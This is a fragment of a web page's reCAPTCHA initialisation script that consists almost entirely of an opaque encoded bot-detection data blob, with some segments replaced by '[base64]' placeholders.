      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/DtMOHwrwSXzjDhhwJG8OwSsOVw4UTwrrCjMOhK8ORw7TDgWbDsSrCslbCtHbDvsKSBELDuQpnNVDChsOnwoTDh8Klwq/CpMOdwprDkCF9eCxpwrHDrxllSWoSBWEpUsOrwqzClRE2wqXDnz1mwqBHRMKiHsOrwqXCn8OTRgnDmMK9EVI9wofDicOHfSMFw49cc8Oqwp3DkMOTwqc7w7Nrw5/Cl8KqGsO0K0AILcOkwoUjwrDCucKAXMOXwrfDjEbDtsK7csKIUcK0w7xLw4XDhRFAw5LDnsOvw63DklHCpMONdsK6OVVUMxc/ZxNEw4toc8KpIMO2w4DCrsOBw7PDqwrDhMKuAlXCsELCtsO5wrR0GwUwwr10w5Zow43CscOcw4DDu8KZd8OyE3Upw4gQwrZxwp4Nw7/DisOLbRzCkMKnfmnCqhzDswrDksO1wqLCsMO7a8KyR8Orw5UpP8OGC8KAw4MNRGbDo1XDtcOjw53Dp0gCN8Kiw6wGQ185XzMgw5vCq1jCl0gwPmTDg0LCj8KSw4vDhcOGw6bCm3hlwqfDoEHDocOtw6TDvnV3w6VYIsOzw7LCl0kSwo/DtMKKw6tJwofDrkzDtk3DuFXCsMOfwo/DnyTDlMKEQ8O6WCvDlcO0XcK5GnFIZsKIf8OVw5rDmsKNa8KMwpTDpcK7UcOlw6dlw4LDtsKSw7NoKnDCkMO2w7J0WMOMQWbDqcO3MjzCsAMUZ8OqFlnDtw4YN8OACcOoZ8K9QWMNdQwWw6/Dg0IMwrcDMsOpw7bCqcOxw7t/w5h5wonCh8ODOsONw49BdAzDhcOhPsOWwpkow44Uw7XDhsO0wokqwoTDucKTw5t/[base64]/DscKVwqfCv8O4woMdw7bCkxYIw59/wqM3w6ATegzCn8OFwpkMwpRRImsww50hMcOsw4/[base64]/[base64]/Cj8KEScKHTh/DhCs8wojCqCTChzMBwpnCpcOEVcKHBDLDmsK1wpc8ccOSw6vDuD0swpQbIcOpEsOlw6bChMO1N8KKw41/C8OFPMOiEmhqwrXDow7DjzHDizfCmV/ClC5FXEgbQGNawrvDrsOywoVgDsKxY8KJw4vDv1nCl8KywoAlN8K+eHxdw4kPw5cuDcOeHCsGw4kkPMKjacOSdj/Crk9SdMODAUjDuBNED8OLRsOAwrh3PsO/eMO9aMOqw6M9fh84UhfCkkzCkBXCuVV7LXbDg8KUwpvDlsO0Gi3CmhDCncO6w7LDghfDscO+w7lEUQTCs3xsG3zCp8KmZUxKw5DCksO8XHdmZ8K/bkTDu8Kwbk7DmMKNw7BzBHd5O8OoBcK/OTtNN2HDsHDCuCQ4w7jDosKkwoV9fyXCrldaOcK3w4rCnSPCiUDCqMK/UsK9wrIyPsKnFWN9w5pNOMOHNyFswpvDr0obWl50w5rDjGsqwq0Vw606enQxfMKKw5NYw64yeMK8w54yFsKdLsKsHjzDgsOkYANKw6/Cq8OzXiokCx7DnMOBw5E0Khw1w7AQwoDDvcKNXsOWw54Yw73DoljDj8KEwrzDqcOTS8OvZsORw7rDisKbcMKzS8KCworDimPDhG/CshFOHzPDt8OHwrjDkCnCk8OywoxAw5jCmEIbw4PDqQk4dcK0fGfDlFfDnz/CiT7CvsKMw4wKbMKATMOgFsKLPcO8wrjClcKJw7Rqw4x3w655SkXDpErDhcKFRcOmw4cGw5zDikjCicOoO2hzHMOyLsO2B0LCt8ONEwMdKMOZwptSNGnDj0xxwqsxWcKQY1gHw4/DqVHDoMOhw4Y5OcOvwofCqnQCw51accOFPBfDg0LDgkEabTDCtcOHw5/Dvz8DRlw3IsONwpQtwq9Iw5vDmTYXK13DlC/Dl8K9QybCtcOlwpASw7o3wqQhwoFIfsKacWxZecObwobCsi4ywqXDtMOtw6Fud8OLJcOHw50swobCgBDDgcKNw5PCmMO+wqhxw5/[base64]/DosO5wobCiMO9GsODRMKjUMOrw43Cr23Dhihfw5HCgktOBA1bw6MEU1t8w7bCrUbDrMKBDsOfacKMUsONwq/DjMO+asOrwq3Cu8OTZsOpw7/DnsKDfD3DjyXDulzDhw1dcQgUw5TDvi7CucOsw6vCsMOzw7FiOsKUwpBhETFXw613w5lWwofDmV1OwqXClBRSPsO4wpbCjMK9RHrCscOWIcOvKcKlcjclf2PCsMOqasKDwooBw77CmhlRwrszw4/CrcKdS2RDSzAcwo3DkgXCv3jCr1bDgcOSR8K6w6vDng3DkMKFQD/DmQNTw605QMKHwp7Dn8OaFMO1wq/CucOkW3jCgDrCix3Co1DDmA02w5MkecKjTcKOw7J9d8KrwrHCtMKrw7w+J2nDksOZM2dBJMO3ZMO8VyDCt1jCiMOKwq4xNlnClSZgwolGBsOsbWRswrjCrsKTFMKowrzCpFtZDMKuR3YDK8KddxbDu8Kza1/Dv8KNwqVjacOFw4zDvcO7HX4OfxvDl09xT8ObYDjCqMOxwqDChcOwUMO3wppxUsOIWMKxCDAMLADCrzhZwrMyw4DDg8OwJ8OkRcOWcX9YeD3Dvw4FwqjCu0fDjSBlfXA2w4xZc8K6wotzXR7Ch8O0ZcKka8OtDMKSWFtfYx/DkUjDu8OMRMKOIMOtw43DpU3Ci8KVG3cQKFTDnMK4ZQ5RC2JDZMKaw4fDgjnCihfDvzIZwo8ZwpvDjjXCiTVFeMO2w7jDuB/[base64]/CosOLw4NZWQnCpsOjwp1jVcK5WVoPKMK4DwBGw4N4C8OYJwB/WcKLwrhwE8K2Hk3CtnYYwr0nwp/DlsO3w5nCgnfCqMKaP8Kiw6HCrMK2djPDj8K/wofCpBzCsXwEw4/DiQEYw55LYWzClsKawpvCnhPCsGrCgsK8wqhtw4wew6A0wp0gwqzCgG0FD8OTTMOCw47CvWFfw7l9w5cLDMOkwpLCujTChMK7MMO6f8KRwqHCjETDpjBpwrrCocO6woMqwoxqw4nCjMOSUw7DmFJUHlfCvC7CgBPClhZJPz/Ch8KyK1ZWw5DCnE/[base64]/[base64]/w4PDjyXCjRcSw4MVF2fDtsKzw5LDm8O/YGnCmBHDjsKKw5vDnn1HBcKxwp9xw7/Dhj7DhsKjwr8Iwp9ud0HDgS8iFR/Dh8O8VcOURsKOw7fDihA3ZcOGwoIqwrbDonNkIcOjwoFhwq/Dv8Onwq58woAZMy5Uw4o3AjHCu8KkwpExw7HDvQQmwpZAVQN5AwvCsBs+worDq8K6Q8KKDMO9VxjCisKDw6fDiMKGw5pMwotZH3/CoRTClk55wovDvzggbXPDn0d/C0ADw5TCjsOrw7R4w5HCicKyUMOeBcKmDcKIJkYIwoTDnyDCvx/DoxzCqU7CuMKOesOMRWk+I00IHMOJw5Bdw6J+X8KrwoPDrnA/[base64]/DkMKzwqXCsxXDo8KTworDs0oheB0Pw6HDsMOrNUEjw6RjHAo7DDrDtSQawqHClMKsEEwxb30vw4PDvivCrCfDkMKWw4/DnF1vw4d/[base64]/wpgcwqoDw7tOw4w6wqYUw57DrxPCqDhnw63CgGFsCAI0T2MhwrFkM1UjDGzCpMO1wrjDj0DDoFnDkSrCs31rElF+JsOTwr/DiC1nY8Oaw7NXworCucOdwrJiwq5aSsOOZMOpIznClsOFw4B2AcOXw4Zawq/Dm3TDscO3Lx3CuFoyeFDCocOkasKMw4YIwoTDlMOcw5DCgMKXFcOJwpJ0w7PCtDvCicO8wpHCksK0woxxwq5zI3ZpwpkuKsOkOMOVwroVw7LCmMORw78rEmjCscOEw5LDtyLCvcKlRMKJw5/DrMKtw7rDsMKtwq3DiHAheFw8JMKsX2zDmnPCiFcJAXx7YsKHwobDqcK3YcKpw6UwFsOEF8KtwqQlwrUMYMK/[base64]/CuB5/A8KCwrkpG8Opw5hdf8KoB8KDf1xOwrLDlcOCwq7Dlg4Jwp8Gw6PCvSHDosKbblppw7wPw6JXGQzDu8OzR03CizI4wq53w5giYsO2ZgQVw4TCj8KzasKkw45Yw5dmaGsufS/DnmIqAsK2WDTDgMOsQ8KcVXRPLcOaPcO9w4nDnxPDosOkwqIyw5NFI2ZBw4bChhEYRcO4wpg/woHCr8KbEEUsw7bDsTJ7wrrDpBlrAkLCtH/CosOfSEcMw4fDvcOrw5gJwq7DqEPCo2vCvE3DiHwpAxbCosKCw4p4LMKoPQJtw5Maw4c+wrzDkRQKGcOawpXDg8K2wqjCuMK6PMOuPsOHAcOxU8KLMMK8w7jCjMOBasKkYUUvwrfChcKiBsKBbMOXYDXDijvCvsOKwpTDosKpFhNMw7DDksOuwrw9w7/[base64]/DpBLDll0FS8KQCEjChA3Dq1k/bhZcw4gvw6liwpUww5fDgmPCi8KLw4pRJMKGeULCkwkkwqLDgMKFQWRUMcOvF8OZHGXDusKQNS9sw5VnHcKCbsKyBn9JDMOMwpDDolpzwrUAw6DCpmnCugnCqT4KIV7Cn8OLwpvCocK6NRjChsOQFT8WHHt6wo/[base64]/CtsKfw5rDonJkwpbCisK/w4kAecKLacOmwr3CkzHCoFDDqzEQb8KOSUzDgTosHsK+w5UMw7ocScKrYj4cwoTCmh1FZgA7w7PDp8KdKA/CqcKMwqTCkcOew6UlKWBvwpPCpMK2w79fOsKOw6DCtMK3IsK5w77ClcK/wrfClGVvM8KawrZkw6BcHsKmwp/ClcKqKSrCv8OvdybCpsKDOzfCm8KSwoDCgE/CqzfCgMOMw5pEw5/DmcOSEX3ClRbCl2fDpMOZwqHDlTHDgmAMw7wYOMOiecOSw5jDvH/[base64]/DsMK2w5w/RcO2Z3fCrcOTw7dmbGFAw7sEV8Oow5rCp3/[base64]/DlUjDrMKhwqjCll9pcsKEE8KBHAvDocOiADnDu8Ora23CqcKxR2nDrMKSeVjCtA3CiFnClw3DnCrCsR0Lw6fCtMOxW8Oiw6IDwqFzwr3Cg8K1GV11NjdFwr/[base64]/[base64]/CvWUQw57Cq2sDwpTDilPDgkwTw7DCqMOswoNQMiLDusOVwoMgN8OBQ8KLw48PGMOHM1F9T3PDosKLYMOePsKoawxfc8OAPsKAHW9mN3LDnMOrw5tDW8OGQHINE2p9wrzCrsOjUnbDnirDhSjDniTDocK0wocyNsO6wp/CjS3CjsOuSynDnFEHcjdDUcKBbcK9Xh/CuypYw4YzCjHCucKUw5fClsOHGAAbwoTDrk5NVCLCpsKnwpDCqsOEw5nCmMKuw7zDkcOzw4FQbV/DqcKXLF4HCsO5w5Ylw6DDmsKJw7fDq1DDkcK9wrLCosOfwrIBfcKjJnDDjsKMJsKvQcODw73Dvg1owr5VwoIya8KaCzPDssKbw7/[base64]/wrJpasK1eD8uw4PCisORwq7CkW9ZOBJ8LMKVND3ClcKraXzDoMKww5nCocKMw57CksKAFcORw7jDosOidMK1RsKuw5cxDRPCh0hUZsKMw7/DjcK8f8OiQ8O2w40uFU7CszzCgSoZelB6TgAuN3cKw7IRw70bw7zCqMOiIcOCw57Do1A2BlIDQMKxUX/[base64]/JlTCoMKnfXdgB2sTwqXDqMOrDAjCiWTDnEM3V8OEdMK+wpt0wo7CpMOZw5XCt8OXw4Y4M8KfwptoGMKsw4HCqBPCisOxwrfCpl9cw6bCgE3CtHbCkMOSegTDp2Zfw5/CnQohw6PDg8Ksw5vDkArCisOXwo18wpXDmgfChcKBcCZ8w5PDpg7Dj8KQYcKDW8OjGzjClXcybcK+SMK2WwjDp8Kdw7xGACHDqR85WcOFw6XDr8KxJMOMYcOKCMK2w4zCgUHDoTbDocKiVMO+wo5kwrfDmAxqUWrDoS3Cknt9cV9EwqzDhVbCosOLIx/[base64]/DusKCQMOPwp0WbsOAw443QHR6VxdcwozCt8OyWMKlw4PDu8OHUsOkw4RxK8O/LkLCsGDDsmPCtMKewonCpTMawpJ0HMKcM8O6FMKzNsO8cBDDqcOswpEaDBLDpgRsw6rCiSt6w65aaGJtw7Mtw5oaw5XCpsKafsKATDJNw5YgEcKCwqbCo8OiZ0jCmGY2w5oZw4LCu8OjE2nDk8OEVVjDssKKwpjCtMO/w5DDrMKAdMOsDkPClcK1I8K7wqgWSBnDm8OIwrg8ZMKVwrnDnj4nZcOjPsKcw6DCrMKIHS3DsMOpFMK1wrLDmCTCkjHDicO8KxMWwonDvsO+XAMowphJwrQmEsOMwqdJKsK/wrzDly3CoSw+EcKIw4/CqC8Nw4/DpCN7w6Fgw4IWwrkABlzDnxvCvFjDvcOvZ8ORP8KSw5jDkcKJwpIsw43DicKADMKTw6RRw4FOaRgJKDxhw4LCmsK8BVrDt8KoW8OzOsKKLizCisO/wr/CtGY+TX7DiMKyDsO6wrUKemjDpWhpwrDDkxbCliLDvcOMVcKTf1jDrWDCiTnCksKcw4DDsMOaw53Ct3wZw5HDt8OfFsOsw7d7ZcOjbMKZw6s/OsKzwqg5YMKGwqPDjjwgHEXCn8OCN2hVw61SwoHCnsO7G8OKwppBw5HDjMOuESlaOcOGGcK9wqbClnDCp8OOw4jCvcOrEsO0wqnDtsKQEgLCjcK0VsONwqQlI0IaFMO/w45iY8OSwqDCoQjDp8KWXjLDuFnDjMK1VsKTw5bDosK2w4s8w4cnw4Mkw5AtwqXDgHFiwq7Dm8KfTURWw6AXwrtnwokVw4AeQcKGwpfCpDh8RcKKLMO7w6/DksORExXCpF3CqcKfBcKMXlzDp8OqwrbDlcKDWGDDiGkswpYJwpfClndawrYYZR3CiMKKJMOxw5nCkjIow7slNSrDlTPDpSFYN8O2dUPDt2LCkFnDkcO/csKlU0HDlMOKJRkLdcOVbk7Cs8KldcOHdcO8woUWaw/DrMKoG8OAM8OxwqTCs8KqwqLDr1XCtXc3G8K8SE3DtsO7wq0gw57Ct8K0w7/CiQEtw58CworDsl/[base64]/CvX7CjFx5CMKvccOaHFJzMxPCiHo5w6IWwpXDuVU/[base64]/DhsKzw7/Dg8O1w7VPWHDCtAfCoMKFACAKO8OwGcKmw6DCrcK1FnkIwq8+w4bCrcOjdMKEXMKIwooOTQLDv0QwbcOZw6UIw6bDvcODHMKlwqrDjghcU0bCm8KDw5zClQLDs8OHScO+bcOHGj/DhMOFwqDDt8OawoTDj8KmLC/CsTB+wrgxacK/ZcO/SgbCiBYNUycnw6PCunIGcz5vbcKtAcKawp85wpl1XcKsIRPDvEXDs8KFQWbDtCtKScKowqPCtFfDm8Kjw5VcWDvCpsOfwpvCtHAnw7jDuHzCmsOmw7XClCXCh1LDtsKZwox4XsO1Q8K/w55MGmPCsU11WsO+wppww7rDr2DCiGHCpcKAw4DDkxXChcO4wp/Di8KqEHBjMsKQwpzCiMOrUzzDrnTCt8KPQnvCtsOjYsOkwrvDjFzDksO1wrPCtg1nw5wCw7rCgMO+wo7CqmxMUh/DvmPDiMOsD8KxOAFjOxE6b8OtwpJ2wqPCu1Epw5FzwrRrKVZVw4A1PS/DhmzDlzxNwq5Zw5TCpMK5d8KTPQIywpTCmMOmJF9dwogNw5J0VTbDn8OWw58Ia8O3wp/DqBhmMMOjwpDDsFBPwoRWEMOLeFnCpErCscO0w65Dw53CpMKFwrXCn8KxL1LDlsOOwqhKaMOHw5fDqk0WwpxHPUB/wrBSwqvCn8OsVBQrw5FYw7jDnMOFBMKBw4pfwpchA8KOw7ULwrPDtzJqDSNywrcZw5vDlcK5wrbCk0hRwrJRw6rDolPDhsOlw4MfUMOtSzzCrk1Ub1fDjsKHJ8Orw6FaRXTCqTMUEsOrw5DCp8OBw5fCr8Kcwr/CgMOsLg7CnsK1ccKwwoLCjB9dLcOyw5/Cu8KHwoPCoUnCr8OOHA5+NsOcM8KGDSRwWMOHISbCgcKpURMnw5opRGdAwoDCr8OOw4jDgcOoYRMcwrotwrpgw5LDowkCwpIqwrfCosOLaMKCw77CqmjCt8KFPi0IVcKvw7/ClHtIdwvChyPDkX8Rwo/DvMOGOU7DngVtF8KwwrHCr23Dp8O8wrF7wo19KUooLV9Qw7TCi8OQwpF3JWbCpTXCisOpwqjDtwjDs8OQAXzDisOzHcKoTMK7woDCvgvCo8K5w7fCsiDDo8O0w4bDusO7w65Rw50FT8OfaiXCq8K1wp/CkWLCkMObw4fDgToQEMOBw63ClyPCtn3DjsKUNVTDgTTCl8OQBFHCkEAWccKfwojDoyQWfFzCpcKlw5IufG8ywrzDtRHDomhRMgZbw4/Cmlo7BE9SKhXCvUZ+w5HDnVfCgxjDg8K+wqDDrl8lwopgYMO/[base64]/[base64]/[base64]/PGs/wrXCkXYUHyQNw5jDjsKbasOMw4vDhsOlwrPDtMK7wpkswoNnHgFgeMOdwqXDuwAKw4/[base64]/DqVtud15uwqMnIMOAw6gIwrdEwofCo8KzTsOPWzrCmGvCmUTCvsOWOkouwovDt8O7WXrCo2oSw6/Dq8KGw5DDjQoywoYZXWXCj8Ofw4RFwo9zw5kLw6jCnR3DmMO5QCLDpkYGNTDDqcOJwqrCnsKEUwh3w7TDoMKqwo5vw4EEwpBeOznDuETDmMKPwpvDqcKfw7A1w7TCtm3CnyRPw5HCm8KNcGFsw4EQw7XDjm84bsOmfcONTsOrZMOwwrnDjFLDgsOBw5/DrX88NsKRJMOQPU/DiwFXR8KOSsO5wpXClXwLXHXCkMKRwo/[base64]/G8KjQzPDoMOmLMOUw6vCrRYwRsKuFhjCvWrCkToUw61Ww4DCgSXDsFDDkEjColVnasOENsKHB8OMdHjDhcKswqsew4HDk8OBw4zDoMOSwojDn8Otw63CusKsw4BMdQl+Q1nCu8OUOllpwp0Sw4sAwr/CozvCiMOjc33CigDCrWzCkWJFbS7Dii53dD08wr4lw6YWLyPDrcOMw4zDr8OOPi1yw6hyPMKywp4xwrxHT8KGw6PCnzQcw7lUwojDljhpw4xTwpLDrxbDu0fCssOPw4zChMKRH8ObwoLDv1Aqwp0QwoI2wpNsa8O5w4tOT2xTCxvDpVHCrsKfw57CvBvDpsK/HyjDksKRwprCksOVw7LCnMKGwqIVwp4XwqtzYmNwwoQ7wrI2wo7DgzfCoF1EDStRwqLCiwBzwqzDscO5w6TDtgQaG8Ojw4lKw4PDssOta8O0MgbCuRbCkULCliELw7JDwoTDtBpcT8KzbMKpVsKlw6FzG3pVFz/CrsOwX0oZwo3ChFLChETCocKUTsKww4I9wp0fwqgmw5/CkQHCqwZtfRsyXUjCrz3DliTDlydAHsOJwpFRw6nCjFzCicKcwqTDrsK6PkXCkcKDwrAmwo3DksKBwpMKXcKtcsOOwrrCscOQwpxOw5U/AsOowrvCosOhX8KDwqpvTcOiwr9qGiDDvzzDgcOxQsOPcsOOwpLDnDEHfMOODMORw7xMwoNNw7dvwoB7EMOAIU7DmGY8w7EeR2h0N0bCkMODwqg7Q8O6w4rCvMO4w4tdCBtYL8Ojw7dkw75YISdaQVzCvMK7GnPDrMOrw5oYKynDo8KswrHCiG/DkSHDp8OYSi3Dgj0KEmrCtcO7wqHCpcKReMO9Mxtvw6p5w67Dk8Ojw4fDh3AZICY5XBd0wp5QwrYowo8BcMKCw5V8woIpw4PCnsOdGMKwOB1ZXiDDlsO7w6QVLsKpw78dRMKSw6BGG8O2VcOXKsO6XcK6wqjDuwjDnMK/YntYZ8OFw6dWwoHCqRNsUcKhw6cNMSHDnD8jPkcPYR/CisK6w4TCiiDCpMKhw65CwpgCwqJ1NcOvwol/w7Bdw4TCjXgDGsO2w740w6h/wq7CvFZvLjzDrsKvXz0fw7rClsO6wr3CiEnDi8KWG0ojBBAkwqYvw4HDlxXCpyx7wr5zCmvCucKTNMOubcKdw6PDscKpwqvCtDvDtlgLw4HDtMKfwoljR8KMa0DCl8KnDG3CvyANw6xUwop1AR3Cgip6wrvDqMKcwpkZw4c7wp3Cj01LbcK0woJ/wp5kwo0tbRHCi0TDrTRDw7fCpcK/w6rCol8Lwp50PwLDhQzDrsKNfcO1wpbDnzPCpcOPwrIuwr4JwodBCnbChnAoDsO/wp0aVGXDv8K6wodew4w4NMKLVcK+FSVkwoRqw49hw44Iw7Fcw6MzwoTDjMKKCcOgD8KFwpdjFMO+BMKdw6wiw7nCs8ORwoXDpCTDocKLWyQnbsK6wrHDkMO1DcOywpPDiEAHw5wWw4tiw57DplHDr8OjR8OSfsKQXcODOcOFNcK8w5PDqGnCvsKxw4/[base64]/CcOnA8O7wqAnPMO0wo88w6FQw7gdfVHDvMKyHsO8Lw7DkcKEw4XCoFQtwo4KAlUMwpDDtTHChcKYw7tYwq9ZFl3Cj8ODfMO8djkpJMOCw5/[base64]/CigdDwoNVw7PDqUMFPB9Mc8OicEBiwonChwbCr8Oww5dIwrTDmMKfw5PCgsOPw4UKw57Cgmh+w7/Ck8K6w47CtsOaw6fDlQhUwqVWw4HCl8OAwrvDshzClMO4w7YZJAAzRWjCs3sQZx/DrETDvE5WKMOBwr3DkETCt3N8LcK0w75FVcKNMATDqsKawoR9M8K9AQ/[base64]/YcKvw58NZsKlwrB+QsKnw613cxvDn8KuWMOOw5FYwoQbPsK7wq/Dj8OSwobCpcOcXkZ1ZEMaw7ANV1LCvXh8w53Cv2YnbnzDvMKmGC8sPnfCrcO2w7EYw7rDoEnDnm7CgT/CvcKAVWY/a2glO0cTS8Khw6dNEVEGdMOpM8OPQMOcwogmf1VnRnJHw4TCisOedAkbKDLDlsKmw78ew7HDsihWw6R5fik7FcKMwqENKsKpZWBvwojDisKewrA+wrYdwp0vXMKxw73DncOdYsOVOydUwrjCmMOzw47CoGbDqAHDl8KuE8OOEkkvwpHCjMKtwrYkCFFJwrHDnn/CgcOWcsKBwo1gSU/DlBHCkUwdwoNALBR7w6h9w67DosK9P0zCsnLCj8OqSD7CpgPDjcOhwpN5wq/DlcOMA2fCr20NLXTDhcK8w6TDqcO6wqEATcOGSMOOwrJiNms0XcKSw4EpwoN8Tk8UVWkcbcO3wo4QUwMkbFrCnsK+CsK/woPDuHnDgMKGGxjCnTrDky9dVMKyw6kNw5bDvMKowqR/wr1Xw7oAPV4TFT0AEl/CkMKoSMKQBTV8FsKnwqh7UsOjwrRURMKMHQx4wpRVNcOmw5TCgcOPRUx/wphvwrDCoQ3ClMOzw5loOmPCs8KXw6TDtjRmOsK7wpbDvHXCk8Kew6csw695Gl7Du8Kew7jDqCPCgcKXacKGCS9Xw7XCoScPPzwawosHw6DChcO2w5rDq8O4wrXCtlrClMKqw7lEw50lw61XMcKZw4fCokTCoC/CkBpCGcKmJMKrIygew4MRU8ONwootw4Z9dsKFw6A5w6ZcXMOWw6JiIMO1EcOzw7oDwrI7OcKEwqdqYTJDamN+w4UkKTbDiEl9woXDhF/DnMKwVT/ClMKMwqTDsMOkwpgVwqsmPGFnSix0L8OFw6sQbW0hwrBeW8K3wrLDnMOqYRPDp8OIw4VGKxvCnx40wpl0wptbEcKewprCpAAPRsOHw5IOwr3DkRjCqMORDsO/[base64]/DpMOvwp1/[base64]/Dtng1VcKCKsKrWDpWwqnCvsK3OMKmfcKUWmoZw47CtyA1PhYawp7Coj/DoMKFw4/DnU/CmMONHjnCv8KHTMK9wqzCrWdPWMK/A8KAYMKiPsOdwqXClXvCgMOTZGMxwpJVKcO2SkstDMK/LcOYwrfCvcKdw7bCkMO+V8KBXhJ9w5vCjMKSw61HwpTDpzLCocOmwpjDt1zClxXCtncaw6PCrWkww5jCiCjChTV9wrnDozTDssOsaQLCiMKiwo4uUMKVMj0zHMOOwrNrwojDl8Ouw6PCk09cVMOiw4zDtMKLwoBfwqdrdMK+aA/Dh0nDnMKvwrPCicK7wpRxw6TDvDXCnHnCkcKsw7RkRCtkKEfCr2zCvV7CjcK/wo/CjsO/[base64]/Dhj3CmsOhJWfCvSAdw6nDlDY4CnfCnyBqQMO8chzCvFoyw5rDmMKBwrQ7cXbCv14pPcKEUcOfw5XDgRbCiHzDkcOqdMKpw5fCh8OLwqZxXyvDqcKgY8Okw5ACMsODw7JhwofCgcOcZ8KJw7EowqkLbsOYc2vCpsO+wpVGw7fCpMKtw6/DhsO1ElTDpcKJPybCmlDCsxXCkcKjw6gMZ8OfSmhtACVAJ2Udw5PDoi8rw4rDmkTDtcOgwqc0w4jCuV4COiHDhB09GWHDrR4Tw4ovKTPCg8OTwpXCqRAPw7d5w5zDucKEwp/[base64]/[base64]/CjMOTw5DCoMKjUyjCvSvDgcOtEcK7cMKSS8KPZ8Krw47DtcOFw49nf1/CvQPCisOCQMKiwpXCocKWMQE/G8OEw4dfbyUnwoFDKgPCm8ODGcKzwp5QW8KSw717w7HClsK8w5nDpcOrw7rCjcK6QmPCjwEpw7XDqV/CsCbCicKWD8KTw4Z8I8O1w7xpTsOQw5NOfGMuw5VKwq7CicKDw6rDr8O5bRw3csOTwonClV/[base64]/ewNdwqLDp8ObIlAKHsOVwrwJwpvCoMOSc8OVw4MOw7AsSlpNw713w7B5BjNmw7wawo/ClcKewoPDlsK+KGPDjGHDjcO0w5I4wrVdwqsDw6Amwrl/wo/DqcKgPsKQUcK3aVoiw5HDmsKzwqTDucOjwrJnwp7ClsK9XmYwcMKBD8O9MXEAwoLDvMO/B8O5WBVLw7LCtXrDoG4DEcO0XjxNwpjCsMKWw5/DgFpZwrQrwobCo1fCqSLCg8OMwqXDly1ETMKjwojCiwzCuzoew6B2wpnDqcOnEhtGwp0iwrTDhMKbw71kCzPDlsOTXMK6G8KxEDkqVXJNRcOJw5ZEEivCjsOzYcK/RsOrwqHCmMORw7d7D8KZVsKpOVlkTcKLZMKYMMKGw6A3O8ObwqbCucKnUCnCllfDqMKnScK+w5MSwrXDjsOCw4/DuMOpCG/DvsO/GHHDm8O3woDCisKGRXfCk8Kqa8KrwppwwoHCn8KzZyPCikN9TMOIwojChwLCmTkEc2zDhMKPXUHCgCfCk8OXOXQMEk3Cpi/Ck8OMIB7Du2/[base64]/DsCvCucOQPcOuwrQUe2bCgMOtFMOba8KIUcKCQcO1CMKfw47ClkZ4w6F4UmkFwrd/wpwgNHtgKsKmMMO1w6zDscOvN37DrGtBQD7ClTTCinTDvcKhfsOJCl/[base64]/CqsKQYQJGw5kPKW8rw7Jla8KRLMK0w6BqB8KUGiDDrEtRMxfDrMOLEMKXWVcSbAnDscONal3CsnzCqmDDtmE7wonDrcO3JMKsw5DDg8OMw67Dn0wmw4bCuTXDjQ/[base64]/AMKtwqwVc0Ikw518wo8Hw6vCqwLCr8KCFGx7woMBw7Bcwo0hw78ACMKtSMKhTcOuwo47w7Y+wrbDvj93woJtwqjChyDChjMzVBs/w4Z3NcKSwoPCu8OmwonDhcK7w7MZwqpHw6RLw6U/w6TCn1zCnsK0KMKVZ3RnK8Kuwo14fMOnM1l9YcOPSg7CigoqwqZQU8KANUrCviXCjsKSBMOrw6XDriXDhHDDg15hJMOiwpXDnkdXbmXCssKXLsKdw7smw4hFw5/Cn8OTTSUhHWx3OcKRfcObJcOoecOvUi5CEzxkw5gfG8OZQcKjbsOvwpPDqMOqw7Ehw7vCvw4Zw6c2w4LCo8KXZsKRCmkXwq7CgDAZUF5beCw6w4ZAa8Oaw7LDmCPChnrCu08gGcOFIcKUw6zDksKvXgPDgcKJfnzDgMOfAsOkAS4tE8OIwpLCqMKRwr/CpHLDk8KNDMONw4bDqsKxR8KsK8Kxw6d+Q3c+w6DCsVjCgsOVSxXCjnLCrj0Ww4zDqW5JPMOYw4rCiHTCox46w4ISwq/Cq33CuAHClGHDrcKWK8OSw4xPLcOPOE3CpcOTw4XDs0UxPcORwo/DmXPDjWobY8OEX07Dh8OKQkTCviPCmMKHEsOkwppsHyLCszXCpS8aw6/DqFvDrsOMwociMy5cagxcKCoBHMOLw5MBUXHDh8OHw7/DkMOPw7LDuk7DjsKjw7HDicOww7ICYFjDpUNZw5fDjcO4PcO/w6bDihXCnW05w65SwoBQbsK6wpDCoMOwURd8JTLDmDx5wp/Dh8KMw6VXeH/Di24iw71zWcOCwqvCm3BAwr9NQsOQwrArwptudXNSwqwXIkQKJwvDl8OYwoEawojCmFJiW8K9I8KEwqcVCxDCmWVbw5EDIMODwqx8C1nClcO3wqUCFVg5wp/[base64]/wrLDjg9XYF7DncOGw7QowoohwpAWw6zClAU/HRIYLx9vAMO+UsOORcKKw5jCucKzVsKBw5Bsw48kw4M2aljCrwoDDB7CjjfDqMKUw5XCmWoXZcO4w7jCnsK/SMO0w7fCgmx9wrrCq08FwoZNCcK/[base64]/[base64]/[base64]/CnB3CvAUSHcOPw5PCn8KAw5YMO8OGw7vCv8OmOEjDnDnDv3/DvRVeK0/Dq8Odw5JNGGPCnEx9CAMXwpFWwq7DtTpeRcOYw4grV8KtYDQNw7wxYMKNwqciwrRTIkZQQsK2wpNYZkzDlsOjCsKIw4EOGcO+wqNKLXLDs2PDjB/DqCnCgDRAw7AHecO7wqElw6oPY2DCgcO1FMOPw6jClUbDg1lNw7/DsmjDtW/Cu8Onw4LCrDE2U2rDucOBwp9Rwog4IsKeMBvCgsKvw7fDjDNRXVXDscOgwq1WOHDDssK5wrtQwqvDvMOUUSdeY8K9wo4swrLDgcOSHsKmw4PCo8KZw6pOcX9IwrjDjDDClMOFw7HDvcKHK8KNwpjCnmgpw5jCpX02wqHCv0w+wocnwovDtkUWwoBkwp/CrMOPJg/Di0LDnjfCkiAJw6fDqUfDvyrDoEbCpsOtw7LCo0IeK8OFwo3DjCljwoDDvTbChQvDpMKwX8Klb0fCjMOJwrfCsGHDrz8AwpBbw6XDnMK1DMOeAsOXdsOkwrx1w5lQwq4awoAhw4TCl3XDlMK0wpPDtMK/w7TCj8Otw49iLjbCol9ew7REHcKJwq5/[base64]/DuMO6a8OZwoUXw5zCiWHCjnzDplAOwoZyQcOjMlHDgsK2w5VAXcKjARjCvw8DwqPDjcOEUcKBw5p2GMOKwrtaYsOuw6omLcKtZ8OiRgRQwpTCpg7DtsOVf8Opwp7Dv8OYw4JSwp7CvizDkcKzw6/Cvn/CpcKYwrU5wpvDkQhowr9NOiHDrsKQwp7CoDFOdMOqXcO2Nyh8PWDDr